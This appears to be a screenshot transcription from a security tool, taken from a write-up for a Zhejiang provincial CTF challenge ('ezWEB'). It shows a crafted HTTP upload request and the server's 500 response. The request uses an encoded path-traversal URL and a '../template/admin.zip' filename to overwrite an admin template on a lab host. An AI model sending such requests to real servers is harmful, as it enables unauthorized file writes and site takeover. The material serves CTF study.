 Request
数据包扫描
热加载
构造请求
1 POST /index/%2e%2e/admin/upload HTTP/1.1
2 Host ? : 192.168.59.190:32781
3 Content-Length auto : 184
4 Content-Type: multipart/form-data;
boundary=------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiR
Fkn
5
6 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn
7 Content-Disposition: form-data; name="file"; filename="../template/
admin.zip"
8
9 {{file(/Users/Lxxx/Desktop/2023浙江省赛决赛/ezWEB/poc/admin.zip)}}
10 --------------------------AgbYfFaagxYfgukTWgbjdFUizVgtnOrqnpGiRFkn--
11
Responses 0bytes / 492ms
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en
4 Date: Wed, 15 Nov 2023 07:11:50 GMT
5 Connection: close
6
7
“大头SEC”公众号